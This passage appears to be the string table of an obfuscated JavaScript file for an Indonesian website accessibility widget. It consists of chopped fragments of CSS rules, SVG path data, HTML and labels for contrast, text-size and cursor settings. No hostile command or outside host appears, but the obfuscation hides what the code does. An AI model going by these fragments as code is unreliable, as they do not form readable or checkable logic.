2-.19','.0833055-.','1075\x202.096','9.08178229','ibaca','65\x200.99746','ine_link_1','Onmyx','734-3.0891','\x20\x20\x20\x20\x20\x20\x20\x20<l','svg_kontra','nt_aksesbi','as\x20*,.circ','4295959\x2037','kjcVX','dth=\x2217\x22\x20h','\x0a\x20\x20text-de','r-word\x20!im','-0.1609041','2-10.84318','75\x209.49365','-4.6-4.6-9','\x0a}\x0a.active','615122\x201.8','HKgmn','369\x209.4818','627c0.957-','hFZgP','animation-','954\x2067.992','n\x0a\x20\x20\x20\x20\x20\x20\x20\x20','a,div\x20>\x20a,','t_di_baca\x22','375395-.01','0625\x2052.40','mRwpP','VWHrL','nt;\x0a\x20\x20min-','09822072\x20-','7px;\x0a\x20\x20bor','bottom:\x206v','558.104629','tant;\x0a\x20\x20co','7.477,15.5','YCIAN','0405273\x2078','15-0.992,0','138','_data_perm','okPcX','-weight:\x20b','agxWR','0px\x0a}\x0a\x0a.co','d\x27;\x0a\x20\x20font','late\x22>\x0a\x20\x20\x20','syntax-ns#','YMSpO','ter\x20{\x0a\x20\x20bo','und:\x20rgb(0',',8.5-8.5,8','8\x20-11.2968','text_icon,','21-.504209','1205\x205.352','qSFjh','4\x20{\x0a\x20\x20disp','3.26992188','PsGNh','\x20\x20\x20\x20\x20\x20<lin','024\x203.9840','13751562\x201','34992\x205.41','_active','\x20\x20c5.322,1','svg,.btn-c','2-6.2-4.4-','786,27,16,','3\x201\x2013.86\x20','\x202.5928913','00273937.1','_tulisan','r\x20.except_','idth=\x2250px','RzrkW','0\x20448\x20448\x22','Fjyms','2.63298662','\x20\x20height:\x20','/path>\x0a\x20\x20\x20','upcontentt','XptZZ','5273\x2074.99','1304-.5471','.active_ic','69\x20-0.0519','0292969\x20C3','91643.4000','12.1,10.1,','\x20C6.568818','102\x20-11.05','XILSf','019,29.727','_dibaca','70814453\x202','ilitas\x20.ic','action_wid','4808\x209.471','itas\x22>\x0a\x20\x20\x20','.78864149\x20','riBoi','905\x2072.918','\x2021.066605','xxazS','353\x202.5256','ght=\x22207.0','eks','8\x200\x20-80\x20-4','1-28.817c-','9-.6192302','\x201\x2015.18\x201','4\x20\x20\x20c-0.04','t\x20Oleh\x20:\x20\x0a','n_link,#li','rqfWg','*\x20>\x20svg\x20*:','dTKfC','rRkse','\x200\x20100\x2095\x22','359\x2078.996','8239.24343','.05611328\x20','818359\x20-9.','524,37.477','on_tulisan','\x2016.250754','383362\x203.8','78\x2063.0335','QgFLn','ckbox,.Vue','e_color\x20{\x0a','\x22m\x201283.5,','.6077\x2016.5','YGCSj','.43845633-',',17.8,5.7,','pNfZi','8072742\x20-0','904\x2078.198',',\x20U+2DE0-2','ght:\x201px;\x0a','sjtVO','20B4,\x20U+2D','375\x2071.802','r000\x20svgSh','125','text\x22>\x0a\x20\x20\x20','-7.6-5.5-9','rqaMn','=\x22color_sv','793,4.04\x202','_unprocess','\x0a\x0a.kontras','cJJkO','79.6835937','rzDwN','syCfc','.5-7.25\x2049','\x20\x20justify-','rOUKA','error','rmat(\x27woff','svg\x22>\x0a\x20\x20\x20\x20','04-3.579-0','h11\x22\x20/>\x0a\x20\x20','ns=\x22http:/','abilitas\x20','55);\x0a\x0a\x0a}\x0a\x0a','5192229\x2027','c7.177-19.','QHcLX','\x20\x20\x20\x20\x20\x20\x20\x20<p','1\x2010V1.412','ontent_tit','ativecommo','129849-1.1','185z\x22\x20/>\x0a\x20','16\x2010.5341','indexOf','bg_black_w','\x2059.852490','956\x200\x200\x201\x20','3|2|5|1|0|','\x2079.279101','328\x202.1377','3469389.72','XpBAH','\x20-11.16481','aan','OIxQx','014\x2053.689','matrix(10.','24\x202\x2026.48','oyjfE','ext_icon','EplbZ','37439414.0','.56176701\x20','\x20*,#slider','nsform\x200.6','s_utama{\x0a\x20','0547\x20C35.0','5.50767635','706955\x20C5.','\x201.0641002','16797\x20C-9.','\x2017\x20C74\x2012','1\x201.003-1.','ut_disabil','g_balikan_','\x0a\x0a<svg\x20ver','strip\x22\x20id=','.181\x205.973','acity_scre','.36234924\x20','g/2000/svg','as_popup\x20*','wrhYM','144','4|8|10|7|6','61\x2079.1015','as\x20{\x0a\x20\x20dis','r:\x20#0047ff','.5-47\x203.5z','\x200.3s\x20ease','fhSFf','2.10319612','\x2075.506342',',91.35156,','.46\x20-5\x2020\x20','5273\x20C80.3','540376\x2065.','86M3.93288','oll_conten','33\x201.51920','658732\x201.2','4963131\x20-9','695,25.518','234\x20C-9.28','.5125-1.92','Nwxgw','border-col','74.1281244','endUa','27\x2071.8089','DwFcG','.03726196\x20','.62109375\x20','42.8540527','GLoTf','416789.010','480\x200\x0a480\x20','24px\x20rgba(','8818359\x2077','YXzUa','2-.9958406','\x20Z\x20\x22\x20fill=','esar\x22\x20\x20ver','play-state','797-.13553','litas\x0a\x20\x20\x20\x20','body','375\x2060.216','roup_disab','8,13)\x22/>\x0a\x20','9px','279686.000','0px\x22\x20heigh','4053757\x203.','49CX7N','nt-size:\x201','nt;\x0a\x20\x20bord','1.995\x20-3.5','MIyXf','_black\x20{\x0a\x20','978266.162','5L8.2185\x201','81.9960937','AFMbz','ase-in-out','lor\x22\x20d=\x22M9',')\x20and\x20(max','05\x2050.7794','s=\x22fill_ic','873047\x2060.',',-3.399\x20z\x22','-3.1,23.6,','81963\x208.15','TTGFo','\x0a\x20\x20height:','.67714844\x20','mTnBm','0.13029905','OvKlX','64644.1727','2\x20C-11.113','2-.4610366','31883.3725','.23580078\x20','506.157938','nd:\x20black\x20','82\x20-9.1914','mXDeK','94\x20-0.1269','WxJgF','itas\x20{\x0a\x20\x20c','16,5\x20\x20c2.5','529297\x20C79','as\x20{\x0a\x0a\x20\x20\x20\x20','0|1|3|4|2','906,9.676-','0\x201.381298','11.2165429','\x209\x20274\x2057\x20','dQrlI','1.15290282','70877-.697','1\x2066.45703','Tbqvu','018.118031',',53.3,52.3','02038684\x201','-8.5c0.5,0','\x220\x200\x2024\x2024','3465332\x2076','play:\x20none','px\x22\x20height','MxbxE','croll_cont','HTPcn','ant;\x0a\x0a}\x0a\x0a.','C131.427,1','01518528\x201','content_da',':\x20translat','586914\x20C65','-1.09125V2','HEAAe','EVFij','10352\x2057.7','2.496-6.83','AVqgU','rofile_aks','7331929.09','667\x200-.886','ne\x22\x20xmlns=','g>\x0a\x20\x20\x20\x20\x20\x20\x20','961426\x20-9.','svg_animas','\x20\x20\x20\x20\x20\x20Gari','VnupU','.44739912-','rouprow,.c','ily:\x20\x27Plus','06833\x203.65','\x27),\x20div:co','CCPKD','\x202\x202\x202\x20Z\x20\x22','abilitas','C62.1953\x206','38818359\x20C',';\x0a}\x0a\x0a.crea','48306.3221','331\x2077.978','75\x2071.7866','2.73\x20-5\x2026','n=\x22round\x22\x20','le_multi\x22\x20','.05416877-','/svg\x22\x20widt','XDlZm','75\x2022.4040','31-.452133','sa_widget_','.953,19.31','ehQxt','uTJFz','ltPOY','.9877257\x205','=\x22box_row_','5C123.4194','0965-.6746','\x20font-styl','wRtcx','ox=\x220\x200\x2048','group_row_','1.842,172.','13px','-direction','f\x20{\x0a\x20\x20colo','sOffB','ngelihatan','Box=\x220\x200\x201','LdoKC','\x200\x20c60\x200\x206','05\x204\x205\x20C3.','116','svg\x20class=','18.75\x2044.2','\x2030.404052','PXcck','ass=\x22box_c','id=\x22svg_ri','BRRJn',',0-25.5723','lumn_reset','\x20-webkit-b','x(0.2268\x20-','.07879307\x20','\x20-750\x200\x200\x20','\x200.4);\x0a}\x0a\x20','-0.89-6.63','div>\x0a\x0a\x20\x20\x20\x20','ht_sidebar','4694519\x20-0','late(22.00','22-7.772c-',',\x20a\x20>\x20h5,a','zMoTg','\x0a\x0a.group_s','HsXbf','7636719\x20C-','qZmxk','{\x0a\x20\x20\x20\x20tran','eserve\x22\x20xm','5273\x20C71.4','\x20y1=\x225.045','.14904852S','aQpPt','color\x20{\x0a\x20\x20','QuSQi','172516.154','p;\x0a\x20\x20src:\x20','lisan_dapa','13.1,1.9-1','\x22black\x22\x20/>','1%;\x0a}\x0a\x0a.la','4\x2022\x20C-4\x202','/div>\x0a\x0a\x0a<d','38\x2024c0\x207.','.1,14.1,36','5588725.15','eator\x20*\x22)','405273\x20C79','4819\x200.984','nJVPz','6.43965544','609375\x2036.','uqJXH','B_VIKg.wof','6|8|9|10|1','round-imag','1660143-.0','YaYee','\x22></path>\x0a','gTSrt','277\x2033\x20-62','w\x20!importa','is\x20(2.5X)','4453\x2023.65','\x200\x201-.5423','56-.000117','ass=\x22row_c','-.1784413.','or\x22\x20d=\x22m\x201','0\x200\x20-480\x200','children','149\x20-9\x20200','.reset_pen','63\x2037\x2023C3','ent\x20!impor','555\x2038.014','21019\x2072.8','SOfLE','jhCpP','NIzmV','66253.0334','aris_fat_h','le\x20{\x0a\x20\x20str','12499841.1','475px\x20!imp','_kognitif_','75\x2024.3881','_pause\x22\x20ve','rsXeI','}\x0a\x0a.kontra','ight=\x2245px','\x20C75.49496','\x2080.976093','11.7\x20\x20\x20\x20c-','NDhlC','iqGTu','-7.9599151','98\x2030.4578','2.2922688\x20','ZbLwt','91\x2079.6152','42C59.3668','TVFBm','\x20\x20\x20\x22)','719849\x2072.','EmWDX','\x202.1364212','ex;\x0a\x0a}\x0a\x0a.g','.00992981\x20','609375\x2019.','74.8876237','bilitas\x20\x20.','ck\x22\x20fill-r','\x20255);\x0a}\x0a\x0a','ouse_maske','\x203.3749999','72.9111647','.496c-0.00','qiOVe','5c.0618316','persegi_re','ulisan_dap','1.03284738','00074406\x202','paused','-.1592183-','\x20-1\x20-234\x20-','lign-items','XpbcU','ntent_disa','9404.37403','a\x20Tulisan\x0a','0\x2095\x200\x2095\x20','\x20\x20</g>\x0a\x20\x20\x20','stPKO','\x2015\x206\x2015s5','.81811523\x20','.81327706\x20','\x20\x20\x0a\x0a\x0a\x0a\x0a\x0a<s','\x0a\x0a\x20\x20.colum','60.6637109','l130.6-130','line-heigh','405273\x2080.','\x2053.851139','390625\x2054.','svg>\x0a\x0a\x20\x20\x20\x20','26S68.7163','NAnWB','bnxWu','icon_layou','6719\x20C67.0','OzhBt','InVFJ','7005073\x201.','nttoolbar\x20','980881\x2072.','oWwsc','A13.956\x2013','6\x20-0.09823','nVZMK',':\x200px\x200px\x20','EdRUi','preserve\x22\x20','78041\x2072.7','\x2028\x20277\x2033','705078\x2010.','t:\x20bold;\x0a\x20','WZsvW','\x20fill=\x22bla','42\x2061.4142','nHljM','047.349191','pmycM','der-style:','18359\x20-15.','xFWOG','73.4885693','9211817\x2058','\x20C-11.2424','flex-direc','tJpkS','on_svg_gre','11.0656929','_sroke_col','xuSao','2522774\x20-1','.0402854\x201','\x27),\x20\x20label','49023\x20C13.','4823-.0168','476-.80985','145','0390625\x2020','a-tooltip]','\x0a.content_','ILOwx','tion_adhd\x22','21.5\x22\x20y1=\x22','-.58592035','6626-1.177','XvJix','972656\x2061.','etHso','269\x200\x20-492','_svg_conte','/svg>\x0a\x20\x20\x20\x20','h:\x2010px;\x0a}','488\x202.4694',',1,16,1C9.','\x20\x20\x20\x20\x20\x20\x20\x20<s','ement','4.75\x200\x209.5','77036524\x206','columnsosm','i_play\x22\x20ve','70.3,256,2','CLtcC','ksesbilita','EbZhU','yOcTB','5|3|0|6|1|','42856659\x202','6\x20-9.26757','66992\x20C78.','ilqbP','Upsat','0.121,0.03','join','ircle_sing','xLZth','x;\x0a\x20\x20borde','text-decor','ding_3\x22></','.77685547\x20','.01826038.','-.3109436.','-1.7,0-3.5','119V5H22.8','4113792\x201.','69326-.419','DxqUP','Csonc','hYJxM','ant;\x0a\x20\x20whi','widget\x22>\x0a\x20',',8.5s-3.8,','as\x22\x20id=\x22ac','778487-.51','to\x20auto;\x0a\x20','svg>\x0a\x0a\x0a\x20\x20\x20','50692-.087','HPsbr','ion:rtl;\x20\x0a','mportant;\x0a','ALjYn','ation','4.671-7.41','.95118883.','2|112|63|2','\x2062.1953\x206','t:\x2020px;\x0a\x20','8,2.518C3.','10014\x2014.3','72.7967540','5156\x2012.61','6|5|3','.518,87.64','n\x22>\x0a\x20\x20\x20\x20<d','QWyhW','\x20Kontras+','6\x207\x2032\x20-25','ght:\x200;\x0a\x20\x20','\x20\x20\x20\x20</g>\x0a\x20','t=\x2250px\x22\x20v',',28.981,18','px;\x0a\x20\x20heig','4|10|12|7|','1\x20C34.9628','esbilitas','4863281\x20C7','5\x20-4.65127','elajaran','BElHO','n_action_s','683\x20C-7.47','nd\x22\x20stroke','32-.955063','\x2066.362349','emDdk','\x20.36);\x0a\x20\x20c','DLrLP','button:con','\x20d=\x22M10.18','104','50|2|87|11','8679\x2065.53','v2\x22\x20id=\x22st','15px;\x0a\x20\x20pa','AVLoH','13\x202.12528','baIBo','8125\x208.056','31\x2075.4949','\x20\x20<path\x20cl','7\x2037\x2019.68','95337-.433','.56\x202\x2018\x20C','QeKRx','QWyTu','CBwcw','dth:\x20100vw','\x2031.25\x208\x204','etGVi','9-.3795206','2\x2059.58959','PCUgx','xt-decorat','94\x2072.9017','gtlbP','9131\x2072.82','0.55859375','ass=\x22strip','toString','\x20C77.19341','0|0|6|8|11','=\x2220\x22\x20rx=\x22','4.6449908\x20','ySmKj','_mouse_new','slider_mou','sroke_colo','.006h-0.02','.006\x200\x200\x201','SoCTe','cCytr','410,402.5c','\x2024\x2010c-7.',',6.071,7.9','7136\x2072.85','ambar\x0a\x20\x20\x20\x20','line_link_','color_svg_','om:\x2015px;\x0a','04844778.4','ems:\x20cente','embelajara','75\x2015.2282','pJbOg','\x22\x20id=\x22list','5px;\x0a\x20\x20bor','14px;\x0a\x20\x20co','fEDjy','\x22round\x22\x20st','n-color-mo','132637\x20C56','-0.0922718',':\x2015px;\x0a\x20\x20','HlYQW','clone','s\x22>Kogniti','Hvhkb','xFHTq','31\x201.00535','-1.7-12-5c','0546822.06','.25-13\x201-1','.86957593\x20','.15041377\x20','5\x2018.89905','096,1.579,','C62.807103','.5S12,25.2','knfrZ','ygCLv','5c-0.3,0-0','375h1.0236','tulisan-da','\x205px;\x0a\x20\x20ba','H46C49.697','element\x22)','8546034-.2','36\x201.04665','t=\x2255px\x22\x20w','=\x22108\x22\x20/>\x0a','594\x20-1.087','1999L12.63','us:\x208px;\x0a\x20','YvkVG','anslate(-5','9.14298828','r:\x20#00f3f7','0958-.5930','38818359\x20-','vUDdP','KacGy','\x2067.759958','NOVyz','0548.01674','NhpCT','667945.484','957593\x2018.','PGQcv','.kontras_4','vw;\x0a\x20\x20\x20\x20he','=\x22M0\x200\x20C0.','.54\x201\x203\x201\x20','FjqAj','ofile_akse','01672655\x206','\x20\x20<svg\x20ver','.58347015\x20','x=\x220\x200\x2024\x20','n\x20Profil\x20A','\x220\x200\x20256\x202','\x20\x20\x20<svg\x20xm','NWMTD','lor:\x20rgb(0','3.49069632','2\x2072.79309','9.10607314','action_tul','9.16344\x2054','5\x201.266843','\x200px\x20var(-','0\x20-52\x20274\x20','5312\x20C75.4','t-family:\x20','49-.043011','30\x20115\x20-83','792\x201.9052','666667,0,0','\x20234\x205\x20252','DtSZF','.514-2.26c','60.1575976','3853\x2072.80','.11,4.201c','Rata\x20Tenga',':\x20rgba(59,','Cuaqe','9884\x2072.90','40625\x2061.7','-2.2037169','.81063843\x20','25.3488464','t:\x2010;\x0a}\x0a\x0a','\x0a\x0a.tooltip','ApuAe','-.07054096','itas\x0a\x20\x20\x20\x20\x20','active_cir','88|138|148','13945\x2079.1','DXUMc','Ujnlt','4,h5','MFvxq','Cblkx','0\x2031\x2014\x2065','6-.0876633','ursor','ozQOF','95395-.219','\x20-0.055003','eight:bold','JTAqa','lign:\x20righ','jhHeo','sabilitas_','\x20display:\x20','_grey_scal','-1.894,2.0','da_suara\x20.','kPbxW','\x20\x20\x20\x20\x20\x20<div','http://www','s=\x22strip_l','hjNWm','rpBUh','\x2070.116851','94001.2318','JmyyV','x;\x0a\x20\x20z-ind','\x205px;\x0a\x20\x20op','8499-1.579','8041571-.1','9572.33137','action_kur','trast\x20{\x0a\x20\x20','462.440045','or\x22\x20fill-r','profile_wi','\x202H18C15.6','3.725\x20-3.0','079,0.027-','sion_dsb\x20{','5\x2040.46818','906\x20-11.27','hite','ox_content','ucwlI','sqFAJ','12V19Z\x22\x20fi','.235,0.035',',14.236c-8','1\x206\x2018\x2015\x20','lor:\x20yello','000,-0.100','408,1.003-','g_kontras_','\x20\x20\x20\x20Di\x20Bua','16279707-.','57851.5501','40625\x2013.5','=\x22line_bar','gUEvv','l-12.697,1','SNRMN','\x20{\x0a\x20\x20displ','*\x20>\x20.borde','or_2','YpSEv','1.84990746','0\x20Z\x20\x22\x20fill','.5602236-.','t;\x0a\x20\x20color','nsAvQ','ujlZa','YlwWw','5|6|11|2|1','08078\x2014.0','6.40771484','jZObJ','70214\x2015.5','sKUah','5,10.322-1','9585.00058','BTMVc','7\x203.905122','spasi-teks','n-right:\x205','iCAgF','3\x20C-12.353','1841-.7160','abwIH','470514\x2030.','olumn_cek_','DsIcN','.282-7.411','RdzTE','merpg','15c-1.7971','JaMRl','0.5625\x20C-1','=\x2222.495\x22\x20','CVxLe','0512654.12','7.783-0.01','23\x20C79.467','SSWtI','NDDcB','margin-rig','1118774\x20C2','6|3|1|9|8|','128','4\x2011.68359','\x20\x20\x20\x20\x20<path','447-.31056','408\x20-3.604','EbSzY','284\x2011.435','1267938-.3','hasa\x22>\x0a\x20\x20\x20','461836.288','XgYDu','_screen1\x20{','title\x20{\x0a\x20\x20','e\x20!importa','ine\x20class=','\x20fill=\x22#F9','iMpjK','QNwQS','kground-co','sabilitas\x22','\x20}\x0a\x20\x20.cont','s\x27\x20!import',',\x200,\x200.4);','height=\x2260','.woff2)\x20fo','24-.764747','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','IfEsS','-12.3,6.9-','99609375\x206','txpTG','97\x20C77.234','ZKIHC','8|10|4|3|9','documentEl','2246094\x20-0','%23ffffff\x27','47216797\x20C','\x201.8962710','rata_colum','296\x20C79.34',',.circle_a','\x2011.215078','dth:\x2095%;\x0a','.86855469\x20','pre-wrap\x20!','QpsnN','r_text_ico','47371\x20-11.','27773336.0','\x22\x20/>\x0a\x20\x20\x20\x20\x20','kiHMQ','>\x20.groupro','le-down,#w','end_title_','DWdZR','itle_dafta','76807135\x206','.17787109\x20','1784oIYTUk','095c-3.059','80865-.334','52299.0868','.02215169\x20','991.350483','.3,17.7\x20\x20\x20','\x20}\x0a\x0a\x20\x20.row','2.00390625','2-.3568069','mn;\x0a\x20\x20alig','_popup\x20*,#','gkTOw','32540894\x20-','\x20stroke:\x20b','07990932\x20C','2,15-11.1,','828\x2013.548','6007\x2058.35','JKORh','4-.0959338','\x22none\x22\x20cla','DfAUN','123|54|69|',':\x20underlin','\x2018.744052','94-1.04068','ransition:','.06788292\x20','1913\x20-0.00','gLPKY','57\x2010.8284','tras\x20under','719\x20C66.76','YiaLs','1108-.2625','060516\x20-0.','163-.00074','hidden','add','ksSSA','2\x2032\x22\x20xml:','hRiaK','tras','ent;\x0a\x20\x20\x20\x20f','\x0a\x20\x20}\x0a\x0a\x0a\x20\x20.','2344642.07','454.306487','con_column','6.91397731','1.08432051','.3,256,347','757468-.29','currentTim','\x2065.542395','GuOyE','xScIz','rwQVs','56.4s25.3,','OjvGn',';\x0a\x20\x20cursor','\x20text-deco','.78685094\x20','1.0\x22\x20id=\x22s','r;\x0a\x20\x20justi','l\x20>\x20.group','2021484\x20C7','0/svg\x22\x20fil','aymqt','wUcYm','.3388214.2','ox=\x220\x200\x2020','ssaCE','olor\x22\x20clip','.08\x201.08-1','2.1289763-','8599\x20-0.05','MhYkm','81\x2016.4463','2\x22></rect>','-23.9c5.8-',';\x0a\x20\x20-webki','y1=\x2268\x22\x20y2','action_gar','1.46685637','4|1|3|0|2','068546.369','.068-0.61,','9c2.722064','t-radius:\x20','17,17-17c6','1016307\x202.','_menu_dsb_','ading_acti','.38878906\x20','\x200\x20C86\x201.6','1933733.21','order:\x202px','364.8125Z\x22','.01463598.',';\x0a\x20\x20opacit','x_group_di','\x20\x20d=\x22M7\x203.','\x20</g>\x0a</sv','nssJA','1|4|2|0|3','oxJIz','SIqLR','892594.337','/gsap.min.','tas\x20*,.cir','94\x206.13378','827.269182','inejoin=\x22r','meet\x22>\x0a\x20\x20\x20','50px\x20!impo','ath\x20class=','s\x20Bawahi\x20T','action_kon','=\x22currentC','KZNEc','yNgnM','77594718-.','\x20\x20c-0.072,','HbXaw','\x20.85498136','8\x22\x20y2=\x2268\x22','oup_action','sker\x22\x20\x20vie','0224829\x20-0','33333\x201\x209.','Csobj','2542419.11','.4,23.2c-3','6\x20-11.1914','67.8244952','NpHvD','n,#svg_rig','oading_act','5\x204.67157\x20','hxdgF','venodd\x22\x20d=','lhJaK','0.582l1.94','Tpuoy','\x22icon_list','is_fat_hul','new_load_d','cHgET','ttom_disab','3496.32717','282\x2016.250','abilitas\x20{','9863-.3357','in-top:\x202%','89\x201.45927','ZrvDg','\x2073\x2014\x20C72','ktif','25\x2018.1404','n:\x200s;\x0a\x20\x20t','dd\x22\x20/>\x0a\x20\x20\x20','-.5755273-','yzRkT','4,2.953,2.','cSstB','8c-.494378','rnxIx','awNIs','8464553\x22>\x0a','1372957\x2025','V46C2\x2054.8','setItem','6.38818359','vg\x20xmlns=\x22','tent_akses','n\x20{\x0a\x20\x20back','QcLve','-5.507\x208,-','QceVh','45\x20-11.061','8.921-13.5','2742\x20-0.12','qjBDP','58-1.29489','5\x2039\x20C-5\x203','ng_1\x22></di','PGmeq','epIAY','ass=\x22box_i','6867849\x203.','469695\x201.8','8.76340147','29736\x20C62.','6-.1033024','8.627747-.','Dhmbb','mJZBn','translate(','-.19052057','3|4|2|0|1','18219-.061','3919098\x200.','placeholde','Wibei','11\x201.53515','WCaOF','\x22text_tuli','77856\x2020.8','_strip\x22>\x0a\x20','bxbSF','1875\x2072.90','8448-.3361','7-.1789438','wLwlh','.21958923\x20','xcept_grou','\x20Perbesar\x20','20\x2045\x2013\x209','706\x2019\x2019\x20','.6,23.9-2.','3.34114258','4629302.02','13.53\x22\x20/>\x0a','55859375\x20-','3.58784762','nodd\x22\x20d=\x22M','ion,.box_d','006378.254','GxPAv','0405273\x20C-','\x2210.363636','\x20-1.079257','ify-conten','RuHID','zqUsv','BNXZi','0%,\x20calc(0','VsBHp',',\x20205,\x20136','yFQqk','aNkpr','phgfH','r:\x20rgb(0,\x20','vVOcF','498136\x206.4','784.228743','FoUdF','hPBuh','8\x20-9.00390','wAyBZ','162c0.776,','YJGwW','\x20\x20\x20c7.2,0,','ApLfn','=\x227\x22\x20strok','text_list_','5\x2016.63v1.','206\x20C21.69','VNguV','73\x20C5.1660','takhI','_v2\x22\x20id=\x22s','3931\x2071.80','-2.1,18.3,','79.7871093','tNKmM','Vwzwg','dOPVh','902\x20-0.013','path\x20d=\x22M3','.80739509-','kFKWE','link_1','xpDfD','_icon_svg_','\x200\x201\x204\x2040.','83459891\x201','81\x20C77.792','otDiw','NYvyx','g_content_','28386-.152','d,#slider_','ZFoqE','81665\x20C6.5',',67.7,124,','4\x2016.71035','0\x20133\x200\x2013','18496094\x207','71.7868811','6955\x20C61.4','8135-.4759','sehVY','fbHOd','GDocR','MjqHE','Lfyuk','416016\x2016.','391\x2014.516','0094345-.0','.0996612\x201','56\x2072.9221','ine\x20!impor','fil\x20Aktif','93486328\x20-','BIrlz','kCaCl','oKKmk','ke-linecap','338,4.113-','15.2478857','09375\x208.38','CJwua','0.05436598','6\x200\x2076\x200\x20C','IQLUO','ight:\x20\x20cal','xt_id_ting','75\x2018.8990','2\x201.911776','8818359\x20C8',';\x0a\x20\x20align-','.01068356-','m:\x20transla','426362-.11','5,400.6,43','=\x2260px\x22\x20xm','k;\x0a\x20\x20text-','id=\x22svg_fo','15234\x20C79.','\x0a\x0a.group_b','XLjoX','7.4,16.5-8',':\x20white\x20!i','JtTvj','590\x0a\x20\x20\x20\x20\x20\x20','cancelBubb','56\x2063.8004','qXFID','box,.Vue-T','\x200\x20-529\x200\x0a','094\x20-11.17','KyWDi','34053757\x203','dIEEQ','us:\x2015px;\x0a','center;\x0a\x20\x20','isPlainObj','405273\x20-14','.1314621\x20C','oJusG','2.34\x207.4\x207','12.5290527','763-.01142','93\x20-11.229','10156\x2010.5','1|7|4|8|0|','\x20M28.981,1','52F,\x20U+1C8','ht:\x20250px;','549\x20-9.035','x_profile_','307\x2072.782','tive_text_','MidYMid\x22\x20w','24\x20-22\x2048\x20','\x20\x20\x20</path>','nggi','LaelZ','055\x20C29.79','kxkPV','50109375\x202','ecoration_','file_akses','g>\x0a\x20\x20\x20\x20</d','115','8359375\x2061','3753.01224','oading_unp','Selector','.94628906\x20','9375\x2076.67','440.4,231.','zkjZT','iOS','mn;\x0a\x20\x20widt','ill_svg_co','6.71818359','yYtSo','vHHxH','/elements/','\x20255);\x0a\x20\x20o','7|9|2','bjyqw','=\x221.1\x22\x20vie','906\x2062.934','09375\x2018.8','PASYr','widget_men','efnNk','xt\x22>\x0a\x20\x20\x20\x20\x20','er;\x0a\x20\x20font','.1106707-.','LJvoL','16-2.59c-5','109668\x20-11','Qoagj','ht:\x2085px;\x0a','33322144\x207','13,0,4.88,','c-1.024,0-','\x0a.box_grou','874.632247','ss=\x22icon_s','9375\x2071.79','.275c-1.42','ox_text_bo','1\x20-9.16433','h:\x20100%;\x0a\x20','Ndrvc','1218\x206.754','yEBow','ex:\x20999999',';\x0a\x20\x20width:','(0,\x20107,\x202','0.16547047','\x20\x20\x20\x20<line\x20','\x20\x20flex-dir','.04443756-','3\x2077.18359','.31258545\x20','fo\x22\x20class=','AMwTR',',68.71635,','a\x22>\x0a\x20\x20\x20\x20\x20\x20','=\x22action_k','98\x20\x20\x20C180.','79.5318905','+A640-A69F','\x20*\x22)','04-2.65887','8-.3400345','vFTvf','8\x20\x20\x20c0.053','OVazw','ner,.myche','.508\x20-8,12','4|1|3|0|6|','935-3.787-','preventDef','.5280299-.','.7393264-2','stroke-lin','1-.0983223','_1\x20','29\x20c31\x2032\x20','14-.311381','rZUEe',':\x2067px;\x0a}\x0a','Tjumf','rm:\x20transl','tant;\x0a\x20\x20bo','ontras_2_u','\x20-480\x20110\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','ncwHZ','OZSPZ','glhWD','_height','1\x2071.79229','ip_loading','05845.5825','\x20-0.018951','610EpKsXU','uDwUK','ottom:\x2015p','nt\x20*\x22)','vXNKY','9\x20-1015\x2061','4-19.981-5','5\x2038.44405',',1.509\x201.1','28.569,18,','k;\x0a}\x0a\x0a.box','2018-.1869','message','5\x200\x204.6449','29\x200\x20c-209','0\x200\x20590\x200\x20','6\x205\x20C57.62','48,6.953,3','\x2019.1999C1','contains','jlfWx','h></svg>\x0a<','0300315\x2030','\x20class=\x22gr','4|8|6|0','13148-.142','82.9960937','YuxBE','permisvoic','wOCYM','539.224184','KHcOC','6,438.6,23','.67\x2010.7\x207','l2.452-4.7','ight=\x2210px','arAGs','026-1.732,','Kursor','1|0|3|2|4','e_multi\x22\x20d','9.6,6.5l81','sKdWT','79.1015625','M342.5,460','.layout_gr','ansparent\x20','-0.534c-0.','ht=\x2250\x22\x20wi','6\x203.4\x2073\x200','\x20C-9.16357','lns=\x22http:','14\x2017.7168','_color_2\x22\x20','812\x2012.472','dxBhc','cDPjI','\x2040.997\x2044','9.00015944','eTzvo','swipe\x20{\x0a\x20r','1.01061218','141.9,481,','22.4040527','/g>\x0a\x20\x20\x20\x20\x20\x20','7\x20188\x20188\x20','\x200,8.518\x20h','.3831\x206.55','s\x20{\x0a\x20\x20\x20\x20wi','\x2255px\x22\x20wid','_bg_href','273,19.593','XXuMN','7791561-.1','XYPNP','tion_disab','eSiDH','80349673\x205','ext,.slick','rey_scale_','\x0a.opacity_','.09193512\x20','413-.25349','1.5-6.3,17','757813\x2013.','028,23.909','322-.15994','.54897461\x20','9333892\x2077','t\x22>\x0a\x20\x20\x20\x20\x20\x20','3.17,194.9','1.204239.0','5);\x0a}\x0a\x0a\x0a.b','TocGl','FTJxO','e_bahasa\x20{','RUBxQ','path>\x0a\x20\x20\x20\x20','JQbcb','r-thumb\x20{\x0a','27.0788156','dth:\x20100%\x20',')\x20scaleY(0','x;\x0a}\x0a\x0a.svg','.80576172\x20','zBBxG','v>\x0a\x0a\x0a\x20\x20\x20\x20\x20','/svg\x22\x20view','.952-3.012','\x22\x20id=\x22acti','#id_space_','2.06792-14','948\x200.9991','81.9,0-145','4.94377136','44105525\x205','GnDpA',';\x0a\x20\x20box-si','CfNuP','06-.378097','ff\x20!import','\x20\x20<rect\x20fi','3397217\x20-1','k_1\x20{\x0a\x20\x20te','round:\x20bla','4,131.626,',':\x2030px;\x0a\x20\x20','\x0a\x20left:uns','ThNlG','RptEP','65\x201.00222','097934.172','49.2683105','ta-tooltip','_cek_creat','ding_4','16445-.258','d-template','00px);\x0a\x20\x20t','\x2011.3726\x205','VrVKB','C-3.68\x2019.','9.5002517.','HUbvw','janQo','5.6440977-','nAWUv','V3h15v2H8z','itqnC','AtLzu','grayscale(','FiveD','ding_2','9879-.0853','2|5|0|1|6|','6.6c4.6-8.','\x222.5\x22\x20y1=\x22','75245-.030','0.9815979\x20','3.09668V17','.973-3.99-','C77.279394','9609375\x2042','3\x2038.01422','0405273\x20C8','4\x2011\x22\x20widt','/jquery.mi','sercontent',')\x22/>\x0a\x20\x20\x20\x20<','8752\x20-0.03','45px\x22\x20heig',':\x2012px;\x0a\x20\x20','ris_screen','\x0a\x0a.row_tit','_title\x22>\x0a\x20','ed=true]\x20.','abilitas\x22>','mJLQG','fqbvE','iQDSf','IttZE','5\x20\x20C24.991','RMYsh','